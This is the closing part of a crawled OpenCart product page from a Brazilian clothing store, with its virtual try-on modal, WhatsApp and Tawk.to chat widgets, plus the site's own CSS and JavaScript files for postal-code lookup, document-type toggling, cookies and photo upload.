				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').attr('value', json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=2007');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=2007',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-success, .alert-danger').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled:true
		}
	});
});
//--></script>

            <!-- Provador Modal -->
<div id="provador-v2-modal-overlay" style="display:none;">
    <div id="provador-v2-modal">
        <div class="provador-header">
            <h3>Provador Virtual</h3>
            <button type="button" class="close-provador">&times;</button>
        </div>
        <div class="provador-body">
            
            <!-- Step 1: Input -->
            <div id="provador-v2-step-input">
                <p>Tire uma Foto sua ou faça o Upload de uma para visualizar essa peça em você!</p>

                <div class="provador-actions">
                    <button type="button" class="btn-provador btn-primary" id="btn-provador-camera">
                        <i class="fa fa-camera"></i> Tirar Foto                    </button>

                    <button type="button" class="btn-provador btn-secondary" id="btn-provador-upload">
                        <i class="fa fa-upload"></i> Fazer Upload                    </button>

                    <!-- INPUTS CORRIGIDOS PARA MOBILE -->
                    <input type="file" id="input-provador-upload"
                           accept="image/*"
                           style="opacity:0;position:absolute;width:1px;height:1px;z-index:-1;">

                    <input type="file" id="input-provador-camera"
                           accept="image/*;capture=camera"
                           style="opacity:0;position:absolute;width:1px;height:1px;z-index:-1;">
                </div>
                
                <!-- Webcam Container -->
                <div id="provador-v2-webcam-container" style="display:none; margin-top:15px;">
                    <video id="provador-video" width="100%" autoplay playsinline
                           style="background:#000; border-radius:5px;"></video>

                    <canvas id="provador-canvas" style="display:none;"></canvas>

                    <div style="margin-top:10px;">
                        <button type="button" class="btn-provador btn-primary" id="btn-provador-snap">
                            Capturar
                        </button>
                        <button type="button" class="btn-provador btn-secondary" id="btn-provador-cancel-cam">
                            Cancelar
                        </button>
                    </div>
                </div>
            </div>

            <!-- Step 2: Loading -->
            <div id="provador-v2-step-loading" style="display:none; text-align:center;">
                <div class="provador-loader"></div>
                <p>A Inteligência Artificial está criando seu look...</p>
            </div>

            <!-- Step 3: Result -->
            <div id="provador-v2-step-result" style="display:none; text-align:center;">
                <img id="provador-result-image" src=""
                     style="max-width:100%; border-radius:5px; margin-bottom:10px;">
                <button type="button" class="btn-provador btn-primary" id="btn-provador-retry">
                    Tentar Novamente
                </button>
            </div>

        </div>

        <div class="provador-footer">
            <small>Provador Virtual – Desenvolvido por AuanSistemas.</small>
        </div>
    </div>
</div>

<style>
#provador-v2-modal-overlay {
    position: fixed; top: 0; left: 0; width: 100%; height: 100%;
    background: rgba(0,0,0,0.6); z-index: 9999;
    display: flex; justify-content: center; align-items: center;
}

#provador-v2-modal {
    background: #fff; width: 90%; max-width: 400px;
    border-radius: 8px; overflow: hidden;
    box-shadow: 0 5px 15px rgba(0,0,0,0.3);
    display: flex; flex-direction: column;
    max-height: 90vh;
}

.provador-header {
    background: #000000;
    color: #FFFFFF;
    padding: 15px;
    display: flex; justify-content: space-between; align-items: center;
}

.provador-header h3 { margin: 0; font-size: 18px; }

.close-provador {
    background: none; border: none; color: inherit;
    font-size: 24px; cursor: pointer;
}

.provador-body {
    padding: 20px; overflow-y: auto; flex-grow: 1;
}

.provador-footer {
    padding: 10px; text-align: center;
    background: #f9f9f9; border-top: 1px solid #eee;
}

.provador-footer small {
    color: #cccccc; font-size: 10px;
}

.provador-loader {
    border: 5px solid #f3f3f3;
    border-top: 5px solid #000000;
    border-radius: 50%; width: 40px; height: 40px;
    animation: spin 1s linear infinite;
    margin: 20px auto;
}

@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}

.btn-provador {
    display: block; width: 100%;
    padding: 10px; margin-bottom: 10px;
    border: none; border-radius: 5px;
    cursor: pointer; font-size: 16px;
}

.btn-provador.btn-primary {
    background-color: #000000;
    color: #FFFFFF;
}

.btn-provador.btn-secondary {
    background-color: #CCCCCC;
    color: #333;
}
</style>

<!-- JS externo -->
<script src="catalog/view/javascript/provador/provador.js?v=1769107863"></script>

<script>
    var provador_api_url = 'index.php?route=module/provador/generate';
    var provador_product_id = '2007';
</script>

            
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <h5>Informações</h5>
        <ul class="list-unstyled">
                    <li><a href="https://www.lavinestore.com/about_us">Sobre a Lavine Store</a></li>
                    <li><a href="https://www.lavinestore.com/politica_de_frete">Politica de Frete</a></li>
                    <li><a href="https://www.lavinestore.com/delivery">Trocas e Devoluções</a></li>
                    <li><a href="https://www.lavinestore.com/privacy">Politica de Privacidade</a></li>
                    <li><a href="https://www.lavinestore.com/terms">Como Comprar</a></li>
                    <li><a href="https://www.lavinestore.com/index.php?route=information/information&amp;information_id=7">Duvidas Frequentes</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <h5>Serviços ao cliente</h5>
        <ul class="list-unstyled">
          <li><a href="https://www.lavinestore.com/index.php?route=information/form">Entre em contato</a></li>
          <li><a href="https://www.lavinestore.com/index.php?route=account/return/add">Solicitar devolução</a></li>
          <li><a href="https://www.lavinestore.com/index.php?route=information/sitemap">Mapa do site</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Outros serviços</h5>
        <ul class="list-unstyled">
          <li><a href="https://www.lavinestore.com/index.php?route=product/manufacturer">Produtos por marca</a></li>
          <li><a href="https://www.lavinestore.com/index.php?route=account/voucher">Comprar vale presentes</a></li>
          <!--<li><a href="https://www.lavinestore.com/index.php?route=affiliate/account">Programa de afiliados</a></li>-->
          <!--<li><a href="https://www.lavinestore.com/index.php?route=product/special">Produtos em promoção</a></li>-->
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Minha conta</h5>
        <ul class="list-unstyled">
          <li><a href="https://www.lavinestore.com/index.php?route=account/account">Minha conta</a></li>
          <li><a href="https://www.lavinestore.com/index.php?route=account/order">Histórico de pedidos</a></li>
          <li><a href="https://www.lavinestore.com/index.php?route=account/wishlist">Lista de desejos</a></li>
          <li><a href="https://www.lavinestore.com/index.php?route=account/newsletter">Informativo</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p>Lavine Store © 2015-2025. Todos direitos Reservados. CNPJ: 37.052.714/0001-53.</p>
  </div>
  
 
  

       <link rel="stylesheet" href="admin/view/stylesheet/wmbr_style.css" />
       <script type="text/javascript" src="catalog/view/javascript/wmbr_script.js"></script>
       <script type="text/javascript" src="catalog/view/javascript/jquery.mask.min.js"></script>
       <script type="text/javascript" src="catalog/view/javascript/correios.min.js"></script>

       
       
       
     
</footer>
<!-- button whatsapp -->
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<style>
/* test */


	



/* test */



.main-sgwa-wrapper-container{
	position: fixed;
    bottom: 20px;
	right: 30px;
	z-index:999;
	
}

.btn-sgwhatsapp i{
	font-size:53px;
}
.btn-sgwhatsapp{
	/* position: fixed;
    bottom: 30px; */
    background: #00e676;
   /*  right: 30px; */
    height: 62px;
    width: 62px;
    color: white;
    border: 0;
    border-radius: 50%;
	z-index:999;
	float:right;
	/*margin-top:15px;*/
	margin-bottom: 100px;
	
}
.sg-whatsappbox{
	float:left;
	/* position: fixed;
    bottom: 130px; */
    background: gray;
  /*   right: 50px; */
    width: 300px;
    color: white;
    border: 0;
    border-radius: 2%;
	z-index:999;	
	visibility: visible;
	opacity: 1;
	
}
.sgwa-title i{
	font-size:20px;
}
.sgwa-title{
	padding:10px 15px;
	font-size:16px;
	background:lightgreen;
	cursor:pointer;
}
.sgwa-chat-box-content{
	
}
.sgwa-executive-main{
	background:grey;
	padding:5px 15px;
	float:left;
	width:100%;
	box-shadow:0px -1px 1px 0px #eeeeee;
}
.sgwa-executive-single{
	float:left;
	width:100%;
	padding:5px 0;
}
.sgwa-executive-photo{
	float:left;
	width:35%;
}
.sgwa-executive-info{
	float:left;
	width:65%;
	padding-top:10px;
}
.sgwa-executive-img{
	height:70px;
	width:70px;
	border-radius:50%;
	border: 4px solid transparent;
}
.sgwa-executive-name{
	font-size:17px;
	color:#fff;
}
.sgwa-department{
	color:#fff;
}
.sgwa-descrption{
	padding:10px 15px;
}
.sgwa-hide{
	opacity: 0;
  visibility: hidden;
  display:none;
  -webkit-transition: opacity 600ms, visibility 600ms;
  transition: opacity 600ms, visibility 600ms;
}
.sgwa-show{
	opacity: 1;
  visibility: visible;
  display:block;
  -webkit-transition: opacity 600ms, visibility 600ms;
  transition: opacity 600ms, visibility 600ms;
}






#whtsappboxtoggle{
	background:#28c242;
}


#whtsappboxtoggle{
	color:#ffffff;
}


.sgwa-title{
	background:#000000;
}


.sgwa-title, .sgwa-title i{
	color:#ffffff;
}


.sgwa-descrption{
	color:#ffffff;
}


.sgwa-descrption{
	background:#000000;
}


.sgwa-executive-main,.sg-whatsappbox{
	background:#ffffff;
}


.sgwa-executive-main,.sgwa-executive-main .sgwa-executive-name{
	color:#000000;
}


.sgwa-executive-main {
 
    box-shadow: 0px -1px 1px 0px #000000;
}
.sgwa-executive-main:hover::before {
	 border-top-color: #000000;
	border-right-color: #000000; 
}
.sgwa-executive-main:hover::after {
	border-bottom-color: #000000;
	border-left-color: #000000;
}


.sgwa-executive-main .sgwa-department {
 
    color: #ffffff;
}


	
	.btn-sgwhatsapp{ float:left; }
	.btn-sgwhatsapp,.sg-whatsappbox{
		left:30px;
	}
	.main-sgwa-wrapper-container{
		left:30px;
		right:unset;
	}
	
	
	
	


	 
	.sgwa-offline-member{
		background: #ffffff;
	}
		 
	.sgwa-offline-member .sgwa-executive-name{
		color: #000000;
	}
			.sgwa-offline-member{
		 box-shadow: 0px -1px 1px 0px #ffffff;
	}
		
	.sgwa-offline-member{
		cursor:no-drop;
	}
	
	
	

#whtsappboxtoggle i{
  
  -webkit-transition:  -webkit-transform 0.8s; /* Safari */
  transition:  transform 0.6s;
}






	.sgwa-executive-main{
		width:50%;
		padding: 3px 0px;
		box-shadow:none;
	}
	.sgwa-executive-single{
		padding: 3px 0px;
	}
	.sgwa-executive-photo,.sgwa-executive-info{
		width:unset;
		padding:5px 0px;
		float:none;
	}
	.sgwa-executive-single{
		text-align:center;
		float:none;
	}
	.sg-whatsappbox{
		width:340px;
	}
	.sgwa-executive-img{
		height:100px;
		width:100px;
		border: 4px solid #52e452;
	}
	
	.btn-sgwhatsapp{
		margin-top:15px;
	}
	
	.main-sgwa-wrapper-container{
		bottom:20px;
	}
	 

.sgwa-onlineicon{ color: #23c623; font-size: 10px; vertical-align: middle; }
.sgwa-oflineicon{ color: #a7a7a7; font-size: 10px; vertical-align: middle; }
	
	
	
	.mm-whatsapp-dp-widget img{
	
	    width: 100%;
    height: 100%;
    object-fit: scale-down;
	}
	
	.mm-whatsapp-dp-widget{
	
	    height: 60px;
    width: 60px;
    border-radius: 60px;
    display: inline-block;
    overflow: hidden;

	
	
	    position: relative;
    margin-left: -35px;
    left: 20px;
    border-width: 2px;
    border-style: solid;
    border-radius: 60px;
    vertical-align: middle;
    overflow: hidden;
	}
	.dp-widget-container{
		text-align:center;
		width:100%;
		padding:10px 0;
		float:left;
	}
	
			
		.sgwa-offline-member .sgwa-executive-img{
			border-color:#ffffff !important;
		}
	
			
		.sgwa-executive-img,.mm-whatsapp-dp-widget{
			border-color:#000000 !important;
		}
	
		
	
		
		.sg-whatsappbox{
			
			border-radius:18px 18px 18px 18px;
		}
	
		.sgwa-title{
			border-radius:18px 18px 0 0;
		}
			
		
	

</style>
<div class="main-sgwa-wrapper-container">

<!--- contact chat box-->
<div id="sgwhatsappbox" class="sg-whatsappbox sgwa-hide">

	<div class="sgwa-title">
		<i class="fa fa-whatsapp"></i> Contatos - Whatsapp Lavine Store				<i class="fa fa-times" style="float:right;"></i>
			</div>
	
	<div class="sgwa-chat-box-content">
		
				
				<div class="dp-widget-container">
							<div class="mm-whatsapp-dp-widget" style="border-color: #0dc152">
					<img src="https://www.lavinestore.com/image/cache/catalog/Suporte-100x100-60x60.jpg" title="Vendas e Pos-Vendas">
				</div>
						</div>
				
		
					<a  href="https://api.whatsapp.com/send?phone=5511919261342&text="    target="_BLANK"  class="" title="Este é o nosso contato de vendas e pós-vendas. Caso tenha alguma dúvida, por gentileza, registre aqui que alguma de nossas atendentes entrará em contato assim que possivel.">
			<div class="sgwa-executive-main   ">
				
				<div class="sgwa-executive-single">
				
					<div class="sgwa-executive-photo">
						<img src="https://www.lavinestore.com/image/cache/catalog/Suporte-100x100-100x100.jpg" class="sgwa-executive-img">
					</div>
					
					<div class="sgwa-executive-info">
						<div class="sgwa-executive-name">Vendas e Pos-Vendas </div>
						<span class="sgwa-department"></span>
					</div>
					
				</div>
				
			</div>
		</a>
			
				
		
	
	</div>


</div>
<div>
<button class="btn-sgwhatsapp" id="whtsappboxtoggle"><i class="fa fa-whatsapp"></i></button>
</div>


</div>
<script>
$(document).ready(function(){
	
	
    $("#whtsappboxtoggle, .sgwa-title").click(function(){
		$("#sgwhatsappbox").toggleClass("sgwa-show sgwa-hide");
		
		$('#whtsappboxtoggle .fa-whatsapp').css("transform","rotate(360deg)");
		$('#whtsappboxtoggle .fa-close').css("transform","rotate(0deg)");
		 setTimeout(function() {
		  $("#whtsappboxtoggle i").toggleClass("fa-whatsapp fa-close");
		}, 200);
	
    });
		
});


</script>
<!--- contact chat box-->
 

<!-- button whatsapp -->			

<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->

<!-- Theme created by Welford Media for OpenCart 2.0 www.welfordmedia.co.uk -->

  <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5d6703c177aa790be331482d/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->



<!-- cart5 -->
<link href="app/cart5/pgwmodal.min.css" rel="stylesheet" type="text/css" />
<script src="app/cart5/pgwmodal.min.js" type="text/javascript"></script>
<script src="app/cart5/pgwcookie.min.js" type="text/javascript"></script>






      

							

                        
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.lavinestore.com/admin/view/stylesheet/wmbr_style.css
body_size: 151
content:
fieldset#address{
  position: relative;
}

.radio-label{
  margin-left:3px;
  margin-right:10px;
}

.cnpj-group{
  display: none;
}

.nfe-status{
  border-radius:3px;
  color:#FFF;
  text-align: center;
  font-weight: 400;
  padding:2px;
  border:1px solid;
}

.nfe-status.nao-emitida{
  color: #FFF;
  background-color: #f56b6b;
  border-color: #f24545;
}

.nfe-status.emitida{

  color: #fff;
background-color: #8fbb6c;
border-color: #7aae50;
}

.form-control.padded-input{
  padding: 5px;
    width: 260px;
    margin-bottom: 10px;
    margin-top:5px
}

.control-label.bigger-font{
  font-size:15px;
}

.wmbr-module-title{
  font-size:18px;
}

#content .content{
  position: relative;
}

.correios-loading{
  position: absolute;
    top: 0;
    height: 100%;
    width: 100%;
    background: #FFF;
    background-image:url(../module/images/spinner.gif) ;
    background-repeat:no-repeat;
    background-position: center;
    background-size:250px;
    opacity:0.5;
    display: none;
    z-index:9;
}

.alert-wmbr{
  padding:15px;
}

.header-alert{
  margin-top: 10px;
}

@media (min-width: 768px){

.header-alert {
  margin-left: 245px;
  margin-right: 10px
}
}

@media (max-width: 767px){
.header-alert {
  position: relative;
  left:245px;
  margin-right:20px;
}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.lavinestore.com/catalog/view/javascript/provador/provador.js?v=1769107863
body_size: 1382
content:
$(document).ready(function () {

    var Provador = {
        stream: null,
        userImage: null,

        init: function () { this.bindEvents(); },

        bindEvents: function () {
            var self = this;

            // OPEN MODAL
            $(document).on('click', '#btn-open-provador-v2', function () {
                $('#provador-v2-modal-overlay').fadeIn();
            });

            $('.close-provador').on('click', function () {
                $('#provador-v2-modal-overlay').fadeOut();
                self.stopWebcam();
                self.reset();
            });

            // UPLOAD (BUTTON)
            $('#btn-provador-upload').on('click', function () {
                var input = document.getElementById('input-provador-upload');
                input.focus();
                input.click();
            });

            // UPLOAD (INPUT)
            $('#input-provador-upload').on('change', function (e) {
                if (e.target.files?.[0]) {
                    self.userImage = e.target.files[0];
                    self.generate();
                }
            });

            // CAMERA (BUTTON)
            $('#btn-provador-camera').on('click', function () {
                var isMobile =
                    /Android|iPhone|iPad|iPod|webOS|BlackBerry|IEMobile|Opera Mini/i
                    .test(navigator.userAgent);

                if (isMobile) {
                    var input = document.getElementById('input-provador-camera');
                    input.focus();
                    input.click();
                } else {
                    self.startWebcam();
                }
            });

            // CAMERA (INPUT mobile)
            $('#input-provador-camera').on('change', function (e) {
                if (e.target.files?.[0]) {
                    self.userImage = e.target.files[0];
                    self.generate();
                }
            });

            // CAMERA SNAP
            $('#btn-provador-snap').on('click', function () {
                self.snapPhoto();
            });

            // CANCEL WEBCAM
            $('#btn-provador-cancel-cam').on('click', function () {
                self.stopWebcam();
                $('#provador-v2-webcam-container').hide();
                $('.provador-actions').show();
            });

            // RETRY
            $('#btn-provador-retry').on('click', function () {
                self.reset();
            });
        },

        startWebcam: function () {
            var self = this;
            $('.provador-actions').hide();
            $('#provador-v2-webcam-container').show();

            navigator.mediaDevices.getUserMedia({ video: true })
                .then(function (stream) {
                    self.stream = stream;
                    var video = document.getElementById('provador-video');
                    video.srcObject = stream;
                    video.play();
                })
                .catch(function () {
                    alert("Erro ao acessar webcam.");
                    self.stopWebcam();
                    $('.provador-actions').show();
                    $('#provador-v2-webcam-container').hide();
                });
        },

        stopWebcam: function () {
            if (this.stream) {
                this.stream.getTracks().forEach(track => track.stop());
                this.stream = null;
            }
        },

        snapPhoto: function () {
            var video = document.getElementById('provador-video');
            var canvas = document.getElementById('provador-canvas');
            var ctx = canvas.getContext('2d');

            canvas.width = video.videoWidth;
            canvas.height = video.videoHeight;
            ctx.drawImage(video, 0, 0, canvas.width, canvas.height);

            var self = this;
            canvas.toBlob(function (blob) {
                self.userImage = new File([blob], "webcam.jpg", { type: "image/jpeg" });
                self.stopWebcam();
                self.generate();
            }, 'image/jpeg', 0.95);
        },

        generate: function () {
            var self = this;

            $('#provador-v2-step-input').hide();
            $('#provador-v2-step-loading').show();

            setTimeout(function () {
                self.resizeImage(self.userImage, function (resizedFile) {

                    var formData = new FormData();
                    formData.append('user_image', resizedFile);

                    if (typeof provador_product_id !== 'undefined') {
                        formData.append('product_id', provador_product_id);
                    }

                    $.ajax({
                        url: provador_api_url,
                        type: 'post',
                        data: formData,
                        dataType: 'json',
                        cache: false,
                        contentType: false,
                        processData: false,

                        success: function (json) {
                            $('#provador-v2-step-loading').hide();

                            if (json.success) {
                                $('#provador-result-image').attr('src', json.image);
                                $('#provador-v2-step-result').show();
                            } else {
                                alert(json.error || 'Erro ao gerar imagem.');
                                self.reset();
                            }
                        },

                        error: function () {
                            $('#provador-v2-step-loading').hide();
                            alert('Erro de conexão.');
                            self.reset();
                        }
                    });

                });
            }, 200);
        },

        resizeImage: function (file, callback) {
            var maxWidth = 1024, maxHeight = 1024;

            var reader = new FileReader();
            reader.onload = function (e) {

                var img = new Image();
                img.onload = function () {

                    var width = img.width, height = img.height;

                    if (width > height && width > maxWidth) {
                        height *= maxWidth / width; width = maxWidth;
                    } else if (height > maxHeight) {
                        width *= maxHeight / height; height = maxHeight;
                    }

                    var canvas = document.createElement('canvas');
                    canvas.width = width;
                    canvas.height = height;

                    var ctx = canvas.getContext('2d');
                    ctx.drawImage(img, 0, 0, width, height);

                    canvas.toBlob(function (blob) {
                        callback(new File([blob], file.name, { type: "image/jpeg" }));
                    }, 'image/jpeg', 0.85);
                };

                img.src = e.target.result;
            };

            reader.readAsDataURL(file);
        },

        reset: function () {
            this.userImage = null;

            $('#provador-v2-step-result').hide();
            $('#provador-v2-step-loading').hide();
            $('#provador-v2-webcam-container').hide();

            $('.provador-actions').show();
            $('#provador-v2-step-input').show();
        }
    };

    Provador.init();
});


--- FILE ---
content_type: application/javascript
request_url: https://www.lavinestore.com/catalog/view/javascript/correios.min.js
body_size: 581
content:
// jQuery CEP Correios v1.0
// GitHub: https://github.com/webmaniabr/jQuery-CEP-Correios
// Author: WebmaniaBR
// Author URI: webmaniabr.com
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof module&&module.exports?module.exports=function(a,c){return void 0===c&&(c="undefined"!=typeof window?require("jquery"):require("jquery")(a)),e(c),c}:e(jQuery)}(function(e){correios={init:function(e,a){window.correios_app_key=e,window.correios_app_secret=a}},e.fn.correios=function(a,c,r,o,u){var i;return"undefined"==typeof correios_app_key&&(console.log("Informe o app_key da sua aplicação dos Correios."),i=!0),"undefined"==typeof correios_app_secret&&(console.log("Informe o app_secret da sua aplicação dos Correios."),i=!0),i?!1:(window.c_endereco=a,window.c_bairro=c,window.c_cidade=r,window.c_uf=o,window.c_loading=u,e(this).on("keyup",function(){cep=e(this).val().replace(".","").replace("-","").replace("_",""),8==cep.length&&(c_loading&&e(c_loading).show(),e.getJSON("https://webmaniabr.com/api/1/cep/"+cep+"/?app_key="+correios_app_key+"&app_secret="+correios_app_secret,function(u){jQuery('select[name="country_id"]').val(30).change(),setTimeout(function(){switch(u.uf){case"AC":u.uf="440";break;case"AL":u.uf="441";break;case"AP":u.uf="442";break;case"AM":u.uf="443";break;case"BA":u.uf="444";break;case"CE":u.uf="445";break;case"DF":u.uf="446";break;case"ES":u.uf="447";break;case"GO":u.uf="448";break;case"MA":u.uf="449";break;case"MT":u.uf="450";break;case"MS":u.uf="441";break;case"MG":u.uf="452";break;case"PA":u.uf="453";break;case"PB":u.uf="454";break;case"PR":u.uf="455";break;case"PE":u.uf="456";break;case"PI":u.uf="457";break;case"RJ":u.uf="458";break;case"RN":u.uf="459";break;case"RS":u.uf="460";break;case"RO":u.uf="461";break;case"RR":u.uf="462";break;case"SC":u.uf="463";break;case"SP":u.uf="464";break;case"SE":u.uf="465";break;case"TO":u.uf="466"}jQuery('select[name="zone_id"]').val(u.uf).change()},100),c_loading&&e(c_loading).hide(),c_endereco&&e(a).val(u.endereco),c_bairro&&e(c).val(u.bairro),c_cidade&&e(r).val(u.cidade),c_uf&&e(o).val(u.uf).change()}))}),this)}});


--- FILE ---
content_type: application/javascript
request_url: https://www.lavinestore.com/catalog/view/javascript/wmbr_script.js
body_size: 8
content:
jQuery(document).ready(function($){
    
  $(document).on('change', 'input[name="doctype"]', function(){
    var docType = $(this).val();
    if(docType == 'cpf'){
      $('.cnpj-group').fadeToggle(300, 'swing', function(){
        if($('#cpf-group').is(':visible') === false){
          $('#cpf-group').fadeToggle();
        }
      });
    }else if(docType == 'cnpj'){
      if($('#cpf-group').is(':visible') === true){
        $('#cpf-group').fadeToggle(300, 'swing', function(){
          $('.cnpj-group').fadeToggle();
        });
      }
    }
  });
    
});


--- FILE ---
content_type: application/javascript
request_url: https://www.lavinestore.com/app/cart5/pgwcookie.min.js
body_size: 459
content:
/**
 * PgwCookie - Version 1.4
 *
 * Copyright 2014, Jonathan M. Piat
 * http://pgwjs.com - http://pagawa.com
 * 
 * Released under the GNU GPLv3 license - http://opensource.org/licenses/gpl-3.0
 */
(function(a){a.pgwCookie=function(d){if(typeof d=="undefined"){throw new Error("PgwCookie - Your parameter is not an object")}else{if(!d.name){throw new Error("PgwCookie - Please provide a name to your cookie")}}var e=function(){if(typeof d.expires==="number"){var f=new Date();f.setTime(f.getTime()+d.expires*60*1000);var h=f.toUTCString()}else{delete d.expires}if(d.json){d.value=JSON.stringify(d.value)}else{if(!d.raw){d.value=encodeURIComponent(d.value)}}var g=d.name+"="+d.value+";"+(d.expires?"expires="+h+";":"")+(d.path?"path="+d.path+";":"")+(d.domain?"domain="+d.domain+";":"")+(d.secure?"secure;":"");return(document.cookie=g)};var c=function(){if(document.cookie.length>0){var h=document.cookie.split("; ");if(typeof String.prototype.trim!=="function"){String.prototype.trim=function(){return this.replace(/^\s+|\s+$/g,"")}}for(var g in h){var k=h[g].split("=");var j=decodeURIComponent(k.shift()).trim();var f=k.join("=");if(d.name===j){if(d.json&&f.length>0){f=JSON.parse(f)}else{if(!d.raw){f=decodeURIComponent(f)}}return f}}return undefined}};var b=function(){if(typeof c(d.name)=="undefined"){return false}var f=d.name+"=;expires=Thu, 01 Jan 1970 00:00:01 GMT;"+(d.path?"path="+d.path+";":"")+(d.domain?"domain="+d.domain+";":"")+(d.secure?"secure;":"");return(document.cookie=f)};if(typeof d.value!="undefined"){if(d.value===null){return b()}else{return e()}}else{return c()}}})(window.Zepto||window.jQuery);
